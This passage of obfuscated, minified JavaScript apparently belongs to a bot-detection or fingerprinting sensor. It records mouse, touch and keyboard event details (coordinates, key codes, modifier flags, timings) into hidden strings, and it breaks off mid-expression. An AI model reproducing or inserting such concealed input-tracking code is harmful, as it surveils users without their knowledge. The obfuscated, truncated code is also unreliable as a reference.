bz()[Vw(SZ)],Uc('',[][[]]))?bz()[Vw(Sc)](qw,LA,R0(R0({})),tZ):bz()[Vw(Fs)].call(null,k8f,qbf,AA,R0([]))]]),Ll.pop(),Fdf;};var K7f=function(){Ll.push(Tx);var ZEf=[SUf,BEf];var Yff=Aff(S8f);if(Rr(Yff,R0({}))){try{var Q7f=Ll.length;var H7f=R0({});var Rx=lN[bz()[Vw(Ah)](nI,EY,Gs,dc)](Yff)[Rr(typeof Ql()[SL(Dr)],Uc('',[][[]]))?Ql()[SL(TL)].apply(null,[lgf,mK,R0(G3)]):Ql()[SL(Sj)](sWf,U1,Il)](Ir(typeof Ql()[SL(tr)],'undefined')?Ql()[SL(Sj)].apply(null,[k7f,EBf,EY]):Ql()[SL(XT)](hSf,cm,R0(G3)));if(Yq(Rx[Ql()[SL(G3)](nI,Pr,XY)],Il)){var wSf=lN[JY()[YY(Sc)](R0(G3),Kv,Dr,gHf)](Rx[EA],tT[zj]);wSf=lN[Ir(typeof ks()[Qc(Fl)],'undefined')?ks()[Qc(Fl)](t6f,Xt,AD,Dc,Mc):ks()[Qc(Kw)](AUf,R0([]),Sj,mO,B1)](wSf)?SUf:wSf;ZEf[G3]=wSf;}}catch(Rnf){Ll.splice(vc(Q7f,SO),Infinity,Tx);}}var Vx;return Ll.pop(),Vx=ZEf,Vx;};var b8f=function(){Ll.push(l0);var Idf=[TJ(SO),TJ(SO)];var q6f=Aff(YEf);if(Rr(q6f,R0([]))){try{var nEf=Ll.length;var Lgf=R0([]);var qXf=lN[bz()[Vw(Ah)](Rc,EY,x0,tr)](q6f)[Rr(typeof Ql()[SL(U0)],Uc('',[][[]]))?Ql()[SL(TL)].call(null,g2,mK,LL):Ql()[SL(Sj)](PP,ql,x0)](Ir(typeof Ql()[SL(Sj)],Uc('',[][[]]))?Ql()[SL(Sj)](KQ,kx,Xw):Ql()[SL(XT)].apply(null,[Rz,cm,XO]));if(Yq(qXf[Ql()[SL(G3)].apply(null,[Rc,Pr,Sj])],Il)){var n8f=lN[Rr(typeof JY()[YY(Ah)],Uc('',[][[]]))?JY()[YY(Sc)](tA,Kv,R0(R0(SO)),CXf):JY()[YY(LA)](G3,Unf,U0,nR)](qXf[SO],Wh);var M7f=lN[Ir(typeof JY()[YY(Dr)],'undefined')?JY()[YY(LA)](Yh,G3,Kv,VK):JY()[YY(Sc)](Wz,Kv,Kv,CXf)](qXf[tT[Ws]],tT[zj]);n8f=lN[ks()[Qc(Kw)].call(null,Anf,TL,Sj,mO,qw)](n8f)?TJ(SO):n8f;M7f=lN[ks()[Qc(Kw)](Anf,MF,Sj,mO,dc)](M7f)?TJ(SO):M7f;Idf=[M7f,n8f];}}catch(j6f){Ll.splice(vc(nEf,SO),Infinity,l0);}}var tHf;return Ll.pop(),tHf=Idf,tHf;};var hV=function(){Ll.push(Sx);var x7f=QL()[SA(Il)].apply(null,[xQ,v3,Yj,Ah]);var RXf=Aff(YEf);if(RXf){try{var PWf=Ll.length;var YWf=R0(R0(HS));var rnf=lN[bz()[Vw(Ah)].call(null,Sgf,EY,R0(R0(SO)),R0({}))](RXf)[Ql()[SL(TL)](km,mK,Dv)](Ql()[SL(XT)](sl,cm,Jv));x7f=rnf[Ef[bz()[Vw(VM)](Az,rw,Ah,tA)]()];}catch(mBf){Ll.splice(vc(PWf,SO),Infinity,Sx);}}var kSf;return Ll.pop(),kSf=x7f,kSf;};var xD=function(D7f,wgf){Ll.push(dC);for(var MUf=G3;QP(MUf,wgf[Ql()[SL(G3)].apply(null,[hQ,Pr,hz])]);MUf++){var fx=wgf[MUf];fx[QL()[SA(sL)](ISf,R0(R0({})),R0(R0(G3)),Kv)]=fx[QL()[SA(sL)](ISf,Fl,Zc,Kv)]||R0(hS);fx[Rr(typeof OM()[C0(TL)],Uc(QL()[SA(Il)].apply(null,[Jbf,qG,Fl,Ah]),[][[]]))?OM()[C0(tl)].call(null,ND,R0(R0(G3)),Z0,cc,Iq,R0(G3)):OM()[C0(SO)](Wz,BO,NEf,v3,tr,R0(R0({})))]=R0(HS);if(J3(Qh()[gh(EA)].apply(null,[Zr,Ns,cUf,Sj]),fx))fx[bz()[Vw(TL)].apply(null,[XWf,dc,XT,R0(G3)])]=R0(HS);lN[Rr(typeof JY()[YY(Il)],'undefined')?JY()[YY(Wh)](tA,CM,R0(R0(SO)),jD):JY()[YY(LA)].call(null,jz,LV,Sj,gHf)][Rr(typeof OM()[C0(TL)],'undefined')?OM()[C0(EA)](SO,R0([]),TL,lUf,Zr,Jv):OM()[C0(SO)](Aw,G3,TSf,k0,qG,Cr)](D7f,dff(fx[JY()[YY(Wz)](rw,Gr,R0(R0({})),kP)]),fx);}Ll.pop();};var AV=function(rBf,Pbf,nHf){Ll.push(WK);if(Pbf)xD(rBf[Rr(typeof gO()[Uj(Fz)],Uc([],[][[]]))?gO()[Uj(G3)](mO,Ah,G3,ZK):gO()[Uj(BO)].call(null,U6f,OO,gw,Wgf)],Pbf);if(nHf)xD(rBf,nHf);lN[JY()[YY(Wh)](R0(R0(G3)),CM,Yh,PD)][OM()[C0(EA)].apply(null,[VM,R0(R0(SO)),TL,U6f,Zr,Lh])](rBf,gO()[Uj(G3)](mO,SO,R0(R0(G3)),ZK),Gz(QH,[bz()[Vw(TL)](f9,dc,Gs,AL),R0(hS)]));var YSf;return Ll.pop(),YSf=rBf,YSf;};var dff=function(Abf){Ll.push(M2);var cXf=ZXf(Abf,Ir(typeof gO()[Uj(Kw)],'undefined')?gO()[Uj(BO)].apply(null,[PEf,SZ,SO,V6f]):gO()[Uj(Sc)].apply(null,[FP,gj,hz,gP]));var TBf;return TBf=rh(Ql()[SL(XZ)].apply(null,[lV,nL,Zr]),hx(cXf))?cXf:lN[bz()[Vw(Il)](tff,Fs,R0(R0(G3)),Sj)](cXf),Ll.pop(),TBf;};var ZXf=function(mff,H8f){Ll.push(M3);if(jw(Ql()[SL(rw)](Q0,LA,ps),hx(mff))||R0(mff)){var TXf;return Ll.pop(),TXf=mff,TXf;}var I7f=mff[lN[Rr(typeof OM()[C0(Z0)],'undefined')?OM()[C0(Il)].call(null,Dr,Eh,Sc,Sbf,Aw,R0(SO)):OM()[C0(SO)](G4,OO,VT,f0,TL,Zc)][QL()[SA(Dr)](pL,Dr,R0(R0([])),v9)]];if(Rr(wXf(G3),I7f)){var w6f=I7f.call(mff,H8f||JY()[YY(TL)].apply(null,[B1,sL,VM,Yv]));if(jw(Ql()[SL(rw)].call(null,Q0,LA,XA),hx(w6f))){var Xx;return Ll.pop(),Xx=w6f,Xx;}throw new (lN[OM()[C0(Sc)](Aw,sL,rw,JHf,Cc,SO)])(JY()[YY(Ah)].apply(null,[TL,RZ,CM,f1]));}var Kdf;return Kdf=(Ir(gO()[Uj(Sc)](FP,Uv,EY,EL),H8f)?lN[bz()[Vw(Il)](dR,Fs,IY,Mc)]:lN[QL()[SA(Ws)].call(null,Ks,Dr,Il,Wz)])(mff),Ll.pop(),Kdf;};var Inf=function(jx){Ll.push(rq);if(R0(jx)){rHf=qw;tgf=rk;Bnf=Xt;HEf=zj;E6f=zj;vbf=Ef[Xv()[pY(Ah)](Wh,hz,Fx)]();hgf=zj;CD=zj;zWf=zj;}Ll.pop();};var mUf=function(){Ll.push(Gff);ldf=Ir(typeof QL()[SA(XA)],'undefined')?QL()[SA(gj)].call(null,SM,zj,sL,Kx):QL()[SA(Il)].call(null,Nx,Wh,Cr,Ah);MXf=G3;ngf=tT[Fl];F7f=G3;E5f=QL()[SA(Il)].apply(null,[Nx,t4,Fz,Ah]);XUf=tT[Fl];w7f=G3;d5f=G3;jEf=QL()[SA(Il)](Nx,D3,Dl,Ah);MSf=G3;pXf=G3;Tbf=G3;A8f=Ef[bz()[Vw(VM)](IUf,rw,vv,LL)]();Xdf=G3;Ll.pop();vgf=G3;};var F8f=function(){Cff=G3;Ll.push(Ldf);Jff=QL()[SA(Il)].apply(null,[Ht,R0(G3),sO,Ah]);l7f={};ZSf=QL()[SA(Il)](Ht,Dv,G3,Ah);IXf=G3;Qbf=Ef[bz()[Vw(VM)](x3,rw,Il,R0(R0({})))]();Ll.pop();};var Jnf=function(h5f,hnf,vx){Ll.push(X6f);try{var w8f=Ll.length;var OWf=R0({});var PSf=G3;var AXf=R0(hS);if(Rr(hnf,SO)&&Yq(ngf,Bnf)){if(R0(CWf[Rr(typeof bz()[Vw(SO)],Uc([],[][[]]))?bz()[Vw(sz)].call(null,S0,IY,kw,vv):bz()[Vw(Fs)](qUf,ml,SO,tZ)])){AXf=R0(HS);CWf[bz()[Vw(sz)](S0,IY,Ws,pq)]=R0(HS);}var W8f;return W8f=Gz(QH,[gO()[Uj(Fz)](qt,XO,BO,E1),PSf,Rr(typeof JY()[YY(Cr)],Uc('',[][[]]))?JY()[YY(XT)](R0(R0(SO)),v3,gw,T0):JY()[YY(LA)](sL,qk,RZ,Ck),AXf,gO()[Uj(Aw)](G3,LA,Yh,n4),MXf]),Ll.pop(),W8f;}if(Ir(hnf,SO)&&QP(MXf,tgf)||Rr(hnf,SO)&&QP(ngf,Bnf)){var kff=h5f?h5f:lN[bz()[Vw(Sc)](t6f,LA,vv,Aw)][Ir(typeof Xv()[pY(IY)],Uc([],[][[]]))?Xv()[pY(Fl)].call(null,Zr,knf,wHf):Xv()[pY(sz)].call(null,Yj,At,AUf)];var DBf=TJ(SO);var CUf=TJ(SO);if(kff&&kff[bz()[Vw(XT)](r5f,mO,hz,gY)]&&kff[QL()[SA(XA)](vr,CM,R0([]),Dv)]){DBf=lN[QL()[SA(Z0)](Mk,tA,nL,BO)][Ql()[SL(ql)].apply(null,[Pw,Uk,Dl])](kff[Rr(typeof bz()[Vw(Z0)],Uc('',[][[]]))?bz()[Vw(XT)].call(null,r5f,mO,zj,XO):bz()[Vw(Fs)].apply(null,[fq,Ugf,R0(R0(SO)),sz])]);CUf=lN[Ir(typeof QL()[SA(Xl)],Uc('',[][[]]))?QL()[SA(gj)](pdf,Xw,ND,JP):QL()[SA(Z0)](Mk,R0(R0(G3)),jz,BO)][Ql()[SL(ql)](Pw,Uk,tZ)](kff[QL()[SA(XA)].apply(null,[vr,R0(SO),R0({}),Dv])]);}else if(kff&&kff[Ql()[SL(sO)](fWf,Bgf,AL)]&&kff[Rr(typeof Ql()[SL(IY)],Uc([],[][[]]))?Ql()[SL(XY)](Xz,Fs,R0(R0(SO))):Ql()[SL(Sj)](gnf,RHf,ZL)]){DBf=lN[Rr(typeof QL()[SA(Fz)],Uc([],[][[]]))?QL()[SA(Z0)].apply(null,[Mk,LL,QY,BO]):QL()[SA(gj)].call(null,tI,R0(SO),Dl,GHf)][Rr(typeof Ql()[SL(XO)],'undefined')?Ql()[SL(ql)](Pw,Uk,Sj):Ql()[SL(Sj)](CP,NA,R0({}))](kff[Ql()[SL(sO)].call(null,fWf,Bgf,vt)]);CUf=lN[QL()[SA(Z0)].call(null,Mk,t4,SZ,BO)][Ql()[SL(ql)](Pw,Uk,B1)](kff[Ir(typeof Ql()[SL(Cr)],'undefined')?Ql()[SL(Sj)].call(null,Bx,Lt,LL):Ql()[SL(XY)](Xz,Fs,Fl)]);}var JUf=kff[Qh()[gh(Kw)].call(null,G3,lff,Xbf,rw)];if(rh(JUf,null))JUf=kff[JO()[bh(v3)](Xbf,AA,Sc,SZ)];var wff=L7f(JUf);PSf=vc(Z7f(),vx);var mdf=QL()[SA(Il)](jM,Fs,Zc,Ah)[JY()[YY(v3)](EA,tr,R0(R0(SO)),tXf)](A8f,Qh()[gh(BO)](vv,Dr,cSf,SO))[JY()[YY(v3)](R0(R0({})),tr,VA,tXf)](hnf,Qh()[gh(BO)].apply(null,[Dv,Dr,cSf,SO]))[Rr(typeof JY()[YY(D3)],Uc('',[][[]]))?JY()[YY(v3)](XY,tr,dv,tXf):JY()[YY(LA)](Cr,g8f,vv,Bj)](PSf,Qh()[gh(BO)].apply(null,[Yj,Dr,cSf,SO]))[JY()[YY(v3)](R0(R0(G3)),tr,Fl,tXf)](DBf,Qh()[gh(BO)].call(null,Dv,Dr,cSf,SO))[JY()[YY(v3)](Dv,tr,Kv,tXf)](CUf);if(Rr(hnf,SO)){mdf=QL()[SA(Il)].apply(null,[jM,R0(R0([])),Dr,Ah])[JY()[YY(v3)].apply(null,[Sc,tr,D3,tXf])](mdf,Qh()[gh(BO)].apply(null,[Aw,Dr,cSf,SO]))[JY()[YY(v3)].call(null,U0,tr,EY,tXf)](wff);var f7f=jw(typeof kff[Ir(typeof JY()[YY(B1)],Uc('',[][[]]))?JY()[YY(LA)].apply(null,[R0(R0(G3)),cx,LA,Cm]):JY()[YY(ZL)].call(null,nM,Il,sL,Mk)],JO()[bh(G3)](Tp,hj,rw,Kv))?kff[JY()[YY(ZL)](R0(R0({})),Il,ql,Mk)]:kff[Ql()[SL(Eh)](znf,D3,Il)];if(jw(f7f,null)&&Rr(f7f,SO))mdf=QL()[SA(Il)](jM,Sj,CM,Ah)[JY()[YY(v3)](SZ,tr,nL,tXf)](mdf,Qh()[gh(BO)](BT,Dr,cSf,SO))[JY()[YY(v3)].apply(null,[Fs,tr,EY,tXf])](f7f);}if(jw(typeof kff[Rr(typeof JY()[YY(SZ)],Uc('',[][[]]))?JY()[YY(RZ)](Zc,qG,R0(R0(G3)),Yx):JY()[YY(LA)].apply(null,[rZ,XD,LJ,Iq])],JO()[bh(G3)].call(null,Tp,hj,rw,Kv))&&Ir(kff[JY()[YY(RZ)](R0({}),qG,Dl,Yx)],R0([])))mdf=QL()[SA(Il)].apply(null,[jM,Z0,U0,Ah])[Ir(typeof JY()[YY(tZ)],'undefined')?JY()[YY(LA)](VM,n4,Yh,JR):JY()[YY(v3)](v3,tr,Ws,tXf)](mdf,Rr(typeof QL()[SA(tr)],'undefined')?QL()[SA(Xl)].apply(null,[S6f,R0(R0({})),XT,vs]):QL()[SA(gj)](SJ,B1,Uv,dv));mdf=QL()[SA(Il)](jM,Zc,R0({}),Ah)[Ir(typeof JY()[YY(Eh)],Uc('',[][[]]))?JY()[YY(LA)](Kv,fV,tA,mP):JY()[YY(v3)](R0(R0({})),tr,kw,tXf)](mdf,ks()[Qc(tl)](Mbf,SO,SO,P1,OO));F7f=Uc(Uc(Uc(Uc(Uc(F7f,A8f),hnf),PSf),DBf),CUf);ldf=Uc(ldf,mdf);}if(Ir(hnf,SO))MXf++;else ngf++;A8f++;var jff;return jff=Gz(QH,[gO()[Uj(Fz)](qt,ZL,O3,E1),PSf,JY()[YY(XT)](Aw,v3,Sw,T0),AXf,Ir(typeof gO()[Uj(Sj)],'undefined')?gO()[Uj(BO)](Gnf,R0(G3),TL,Y8f):gO()[Uj(Aw)](G3,XZ,tZ,n4),MXf]),Ll.pop(),jff;}catch(Fgf){Ll.splice(vc(w8f,SO),Infinity,X6f);}Ll.pop();};var CHf=function(HV,Hx,qEf){Ll.push(dr);try{var gBf=Ll.length;var SSf=R0({});var Nbf=HV?HV:lN[bz()[Vw(Sc)](HUf,LA,Br,QY)][Xv()[pY(sz)](sO,At,nh)];var Vnf=G3;var QUf=TJ(SO);var jbf=SO;var Qff=R0(R0(HS));if(Yq(IXf,rHf)){if(R0(CWf[bz()[Vw(sz)].apply(null,[WZ,IY,Fz,gY])])){Qff=R0(R0({}));CWf[bz()[Vw(sz)].apply(null,[WZ,IY,IY,dv])]=R0(R0(hS));}var PV;return PV=Gz(QH,[gO()[Uj(Fz)].call(null,qt,tA,LL,Zz),Vnf,gO()[Uj(Wz)](Yh,R0(G3),Il,ml),QUf,Ir(typeof JY()[YY(Kv)],Uc('',[][[]]))?JY()[YY(LA)](gj,G7f,dc,Ygf):JY()[YY(XT)].call(null,nL,v3,Z0,xL),Qff]),Ll.pop(),PV;}if(QP(IXf,rHf)&&Nbf&&Rr(Nbf[bz()[Vw(ZL)](Cz,Kv,R0(G3),Xl)],undefined)){QUf=Nbf[bz()[Vw(ZL)](Cz,Kv,R0(R0({})),zl)];var Tnf=Nbf[QL()[SA(IY)](Ak,jz,Gs,XT)];var qSf=Nbf[Xv()[pY(XT)](B1,Dr,l0)]?SO:G3;var hWf=Nbf[Xv()[pY(ZL)](R0(R0(G3)),Eh,E8f)]?Ef[Ql()[SL(VM)].call(null,gG,Dv,XO)]():G3;var pff=Nbf[gO()[Uj(Ah)](Jv,XT,vv,vY)]?SO:G3;var ggf=Nbf[Xv()[pY(RZ)](qG,Kv,A5f)]?SO:G3;var Ydf=Uc(Uc(Uc(lF(qSf,gj),lF(hWf,Il)),lF(pff,EA)),ggf);Vnf=vc(Z7f(),qEf);var nbf=L7f(null);var IHf=Ef[bz()[Vw(VM)].apply(null,[DD,rw,EY,ND])]();if(Tnf&&QUf){if(Rr(Tnf,G3)&&Rr(QUf,G3)&&Rr(Tnf,QUf))QUf=TJ(SO);else QUf=Rr(QUf,tT[Fl])?QUf:Tnf;}if(Ir(hWf,tT[Fl])&&Ir(pff,G3)&&Ir(ggf,tT[Fl])&&xY(QUf,XZ)){if(Ir(Hx,Fl)&&Yq(QUf,XZ)&&gL(QUf,Ep))QUf=TJ(EA);else if(Yq(QUf,tT[VA])&&gL(QUf,B1))QUf=TJ(Fl);else if(Yq(QUf,tT[dv])&&gL(QUf,vs))QUf=TJ(tT[EA]);else QUf=TJ(EA);}if(Rr(nbf,dnf)){VWf=G3;dnf=nbf;}else VWf=Uc(VWf,SO);var Rff=B7f(QUf);if(Ir(Rff,G3)){var D6f=QL()[SA(Il)](x6f,Sc,XO,Ah)[JY()[YY(v3)].apply(null,[Uv,tr,R0([]),bk])](IXf,Ir(typeof Qh()[gh(tl)],'undefined')?Qh()[gh(TL)].call(null,LL,l0,dk,Pt):Qh()[gh(BO)](LL,Dr,Lff,SO))[JY()[YY(v3)](AA,tr,Uv,bk)](Hx,Qh()[gh(BO)](ql,Dr,Lff,SO))[JY()[YY(v3)].apply(null,[Kw,tr,Wz,bk])](Vnf,Ir(typeof Qh()[gh(Wh)],Uc(QL()[SA(Il)].call(null,x6f,R0(R0(G3)),Mc,Ah),[][[]]))?Qh()[gh(TL)](Xl,Hbf,JEf,Ldf):Qh()[gh(BO)](vt,Dr,Lff,SO))[JY()[YY(v3)](R0({}),tr,R0({}),bk)](QUf,Rr(typeof Qh()[gh(v3)],Uc(QL()[SA(Il)](x6f,tr,R0(R0(G3)),Ah),[][[]]))?Qh()[gh(BO)](G4,Dr,Lff,SO):Qh()[gh(TL)].apply(null,[xw,Snf,fQ,kbf]))[Rr(typeof JY()[YY(tl)],Uc('',[][[]]))?JY()[YY(v3)](gw,tr,tl,bk):JY()[YY(LA)].apply(null,[Il,TC,LA,Qq])](IHf,Rr(typeof Qh()[gh(rw)],'undefined')?Qh()[gh(BO)](rZ,Dr,Lff,SO):Qh()[gh(TL)].call(null,xw,IY,dq,nK))[Rr(typeof JY()[YY(XZ)],'undefined')?JY()[YY(v3)].call(null,R0(R0(SO)),tr,XZ,bk):JY()[YY(LA)](ZL,Tv,R0({}),YC)](Ydf,Ir(typeof Qh()[gh(Fs)],Uc([],[][[]]))?Qh()[gh(TL)](EA,WD,Xk,PBf):Qh()[gh(BO)].apply(null,[ql,Dr,Lff,SO]))[JY()[YY(v3)](R0([]),tr,tZ,bk)](nbf);if(Rr(typeof Nbf[JY()[YY(RZ)](sz,qG,Uv,OBf)],JO()[bh(G3)](Mgf,hj,rw,Zr))&&Ir(Nbf[JY()[YY(RZ)].call(null,wj,qG,Z0,OBf)],R0({})))D6f=QL()[SA(Il)].call(null,x6f,Xw,qw,Ah)[Rr(typeof JY()[YY(sL)],'undefined')?JY()[YY(v3)](OO,tr,Eh,bk):JY()[YY(LA)](AA,z9,Jv,sO)](D6f,bz()[Vw(RZ)].apply(null,[r7f,gD,Br,ND]));D6f=(Rr(typeof QL()[SA(nL)],'undefined')?QL()[SA(Il)].call(null,x6f,dv,gw,Ah):QL()[SA(gj)](Kl,Yh,XY,wl))[JY()[YY(v3)](Yj,tr,ql,bk)](D6f,ks()[Qc(tl)].call(null,Cbf,XZ,SO,P1,Z0));ZSf=Uc(ZSf,D6f);Qbf=Uc(Uc(Uc(Uc(Uc(Uc(Qbf,IXf),Hx),Vnf),QUf),Ydf),nbf);}else jbf=G3;}if(jbf&&Nbf&&Nbf[bz()[Vw(ZL)](Cz,Kv,R0([]),Yh)]){IXf++;}var l6f;return l6f=Gz(QH,[gO()[Uj(Fz)](qt,R0({}),Yh,Zz),Vnf,gO()[Uj(Wz)](Yh,XA,R0(R0([])),ml),QUf,JY()[YY(XT)](jz,v3,Lh,xL),Qff]),Ll.pop(),l6f;}catch(FV){Ll.splice(vc(gBf,SO),Infinity,dr);}Ll.pop();};var zV=function(rEf,p8f,Bbf,gff,Iff){Ll.push(M6f);try{var RUf=Ll.length;var Bff=R0({});var YV=R0([]);var n5f=G3;var tbf=Ql()[SL(EA)](Ev,sL,EY);var NXf=Bbf;var CV=gff;if(Ir(p8f,tT[SO])&&QP(MSf,vbf)||Rr(p8f,tT[SO])&&QP(pXf,hgf)){var OV=rEf?rEf:lN[bz()[Vw(Sc)](Mm,LA,tr,R0(R0(SO)))][Xv()[pY(sz)](Yj,At,sZ)];var jBf=TJ(SO),Kff=TJ(SO);if(OV&&OV[bz()[Vw(XT)](Mx,mO,Aw,AL)]&&OV[QL()[SA(XA)](dM,XY,G4,Dv)]){jBf=lN[QL()[SA(Z0)].apply(null,[cc,Kv,hz,BO])][Ql()[SL(ql)](jO,Uk,R0(R0([])))](OV[Ir(typeof bz()[Vw(SZ)],Uc([],[][[]]))?bz()[Vw(Fs)](IBf,Sbf,R0(R0([])),Gs):bz()[Vw(XT)](Mx,mO,Dl,Yh)]);Kff=lN[QL()[SA(Z0)](cc,ps,Kw,BO)][Ql()[SL(ql)].call(null,jO,Uk,Gs)](OV[Rr(typeof QL()[SA(Wz)],Uc([],[][[]]))?QL()[SA(XA)](dM,wj,R0(R0([])),Dv):QL()[SA(gj)].apply(null,[TA,ps,nL,EXf])]);}else if(OV&&OV[Ql()[SL(sO)](OP,Bgf,R0({}))]&&OV[Ql()[SL(XY)](GP,Fs,Gs)]){jBf=lN[QL()[SA(Z0)].call(null,cc,Fl,Xw,BO)][Ql()[SL(ql)](jO,Uk,R0(G3))](OV[Ql()[SL(sO)].call(null,OP,Bgf,tA)]);Kff=lN[QL()[SA(Z0)](cc,BO,R0(R0(SO)),BO)][Ql()[SL(ql)](jO,Uk,BO)](OV[Ql()[SL(XY)].apply(null,[GP,Fs,tZ])]);}else if(OV&&OV[ks()[Qc(tZ)].call(null,IC,tA,tl,mgf,Sc)]&&Ir(Qgf(OV[ks()[Qc(tZ)](IC,R0(R0(G3)),tl,mgf,B1)]),Ir(typeof Ql()[SL(nM)],Uc('',[][[]]))?Ql()[SL(Sj)](H6f,F9,t4):Ql()[SL(rw)].call(null,gc,LA,gY))){if(xY(OV[ks()[Qc(tZ)](IC,VM,tl,mgf,tl)][Ql()[SL(G3)].apply(null,[gHf,Pr,R0(SO)])],tT[Fl])){var EV=OV[ks()[Qc(tZ)](IC,R0(R0(G3)),tl,mgf,EA)][G3];if(EV&&EV[bz()[Vw(XT)](Mx,mO,ps,ND)]&&EV[QL()[SA(XA)].apply(null,[dM,AL,dv,Dv])]){jBf=lN[QL()[SA(Z0)].call(null,cc,VA,LJ,BO)][Rr(typeof Ql()[SL(Jv)],Uc([],[][[]]))?Ql()[SL(ql)].apply(null,[jO,Uk,R0(R0([]))]):Ql()[SL(Sj)].call(null,Cbf,YK,Xl)](EV[bz()[Vw(XT)].apply(null,[Mx,mO,xw,AA])]);Kff=lN[QL()[SA(Z0)].apply(null,[cc,R0(R0(SO)),LJ,BO])][Ql()[SL(ql)](jO,Uk,dv)](EV[QL()[SA(XA)](dM,AL,LL,Dv)]);}else if(EV&&EV[Ql()[SL(sO)](OP,Bgf,R0(R0(G3)))]&&EV[Ql()[SL(XY)].call(null,GP,Fs,SO)]){jBf=lN[QL()[SA(Z0)].apply(null,[cc,Xl,AA,BO])][Ql()[SL(ql)].call(null,jO,Uk,R0(SO))](EV[Ql()[SL(sO)].apply(null,[OP,Bgf,rZ])]);Kff=lN[Ir(typeof QL()[SA(Xl)],'undefined')?QL()[SA(gj)](KI,BO,R0(SO),DEf):QL()[SA(Z0)](cc,R0(SO),zj,BO)][Ql()[SL(ql)](jO,Uk,R0(R0(SO)))](EV[Rr(typeof Ql()[SL(IY)],Uc([],[][[]]))?Ql()[SL(XY)](GP,Fs,IY):Ql()[SL(Sj)].call(null,Ldf,wD,Fz)]);}tbf=Ql()[SL(Il)](pO,VM,Aw);}else{YV=R0(HS);}}if(R0(YV)){n5f=vc(Z7f(),Iff);var cff=QL()[SA(Il)](Ct,Yj,R0(R0(G3)),Ah)[JY()[YY(v3)](tr,tr,SO,sv)](vgf,Rr(typeof Qh()[gh(sL)],Uc(QL()[SA(Il)](Ct,Xl,R0(R0(SO)),Ah),[][[]]))?Qh()[gh(BO)](Jv,Dr,EK,SO):Qh()[gh(TL)].apply(null,[zj,rC,Zgf,XT]))[Rr(typeof JY()[YY(G4)],Uc('',[][[]]))?JY()[YY(v3)](Dr,tr,R0(R0(G3)),sv):JY()[YY(LA)](R0(R0(G3)),Hc,R0(R0([])),rC)](p8f,Qh()[gh(BO)].call(null,G3,Dr,EK,SO))[Ir(typeof JY()[YY(tZ)],Uc('',[][[]]))?JY()[YY(LA)].apply(null,[XA,Wff,qG,Ns]):JY()[YY(v3)](G3,tr,Z0,sv)](n5f,Qh()[gh(BO)].call(null,hL,Dr,EK,SO))[JY()[YY(v3)].call(null,R0(R0(SO)),tr,Ah,sv)](jBf,Qh()[gh(BO)].apply(null,[G4,Dr,EK,SO]))[JY()[YY(v3)].call(null,Sw,tr,TL,sv)](Kff,Qh()[gh(BO)](Aw,Dr,EK,SO))[JY()[YY(v3)].apply(null,[R0(R0({})),tr,hz,sv])](tbf);if(jw(typeof OV[JY()[YY(RZ)].apply(null,[U0,qG,dc,wD])],JO()[bh(G3)](Zdf,hj,rw,hL))&&Ir(OV[JY()[YY(RZ)].call(null,Dv,qG,xw,wD)],R0(hS)))cff=QL()[SA(Il)].call(null,Ct,Dr,SZ,Ah)[JY()[YY(v3)](R0(R0([])),tr,Sc,sv)](cff,bz()[Vw(RZ)](EP,gD,Fl,LJ));jEf=QL()[SA(Il)].call(null,Ct,R0(G3),Yh,Ah)[Ir(typeof JY()[YY(Cr)],'undefined')?JY()[YY(LA)](Ah,REf,AA,Sk):JY()[YY(v3)].call(null,vt,tr,RZ,sv)](Uc(jEf,cff),ks()[Qc(tl)].call(null,wnf,R0({}),SO,P1,Aw));Tbf=Uc(Uc(Uc(Uc(Uc(Tbf,vgf),p8f),n5f),jBf),Kff);if(Ir(p8f,SO))MSf++;else pXf++;vgf++;NXf=G3;CV=G3;}}var hXf;return hXf=Gz(QH,[gO()[Uj(Fz)].call(null,qt,nL,Mc,Sq),n5f,OM()[C0(zj)].apply(null,[gj,OO,TL,J7f,TC,tA]),NXf,Xv()[pY(vt)].apply(null,[R0(G3),tr,tL]),CV,JY()[YY(vt)](ps,mO,XT,Yv),YV]),Ll.pop(),hXf;}catch(QBf){Ll.splice(vc(RUf,SO),Infinity,M6f);}Ll.pop();};var dEf=function(Qnf,WSf,m6f){Ll.push(fs);try{var kEf=Ll.length;var MD=R0(R0(HS));var f8f=G3;var KV=R0({});if(Ir(WSf,tT[SO])&&QP(XUf,HEf)||Rr(WSf,SO)&&QP(w7f,E6f)){var U5f=Qnf?Qnf:lN[bz()[Vw(Sc)].apply(null,[nc,LA,RZ,qw])][Xv()[pY(sz)](sL,At,q2)];if(U5f&&Rr(U5f[QL()[SA(Fz)].call(null,zM,tl,vv,Eh)],Xv()[pY(pq)](VM,ZL,qO))){KV=R0(R0({}));var MBf=TJ(tT[SO]);var snf=TJ(tT[SO]);if(U5f&&U5f[bz()[Vw(XT)](Y3,mO,TL,SZ)]&&U5f[QL()[SA(XA)](Ph,U0,R0(G3),Dv)]){MBf=lN[QL()[SA(Z0)].apply(null,[ZBf,Xt,R0({}),BO])][Ql()[SL(ql)].apply(null,[mz,Uk,R0(SO)])](U5f[bz()[Vw(XT)](Y3,mO,R0(G3),Yj)]);snf=lN[Rr(typeof QL()[SA(Z0)],'undefined')?QL()[SA(Z0)](ZBf,Aw,hL,BO):QL()[SA(gj)].apply(null,[Mk,pq,R0(SO),ps])][Ql()[SL(ql)](mz,Uk,xw)](U5f[QL()[SA(XA)].apply(null,[Ph,R0(R0(G3)),G3,Dv])]);}else if(U5f&&U5f[Ql()[SL(sO)].apply(null,[dT,Bgf,BT])]&&U5f[Ql()[SL(XY)].call(null,zY,Fs,Dr)]){MBf=lN[QL()[SA(Z0)].call(null,ZBf,xw,tZ,BO)][Ql()[SL(ql)](mz,Uk,Aw)](U5f[Ql()[SL(sO)](dT,Bgf,IY)]);snf=lN[QL()[SA(Z0)](ZBf,gY,SO,BO)][Ql()[SL(ql)](mz,Uk,R0(R0(G3)))](U5f[Ql()[SL(XY)].apply(null,[zY,Fs,tl])]);}f8f=vc(Z7f(),m6f);var dHf=QL()[SA(Il)](TT,G3,QY,Ah)[JY()[YY(v3)].call(null,rZ,tr,ZL,tv)](Xdf,Qh()[gh(BO)](ND,Dr,nx,SO))[Ir(typeof JY()[YY(tZ)],Uc([],[][[]]))?JY()[YY(LA)].apply(null,[x0,QR,Fz,GD]):JY()[YY(v3)](LL,tr,Ws,tv)](WSf,Qh()[gh(BO)](v3,Dr,nx,SO))[JY()[YY(v3)].call(null,LL,tr,Il,tv)](f8f,Qh()[gh(BO)](tl,Dr,nx,SO))[Ir(typeof 